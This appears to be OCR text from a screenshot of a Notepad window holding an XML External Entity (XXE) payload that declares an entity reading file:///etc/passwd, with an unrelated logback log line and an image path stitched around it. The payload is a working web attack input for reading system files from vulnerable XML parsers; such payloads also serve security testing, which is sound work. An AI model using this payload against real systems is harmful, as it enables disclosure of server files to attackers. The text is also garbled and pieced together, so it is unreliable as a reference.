 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Ln 1, Col 1 100% Windows (CRLF) UTF-8
de 00:55:33,033 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.